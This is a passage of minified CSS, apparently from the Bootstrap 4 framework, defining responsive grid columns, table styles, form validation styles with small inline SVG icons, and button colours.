100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-ms-flexbox;display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem 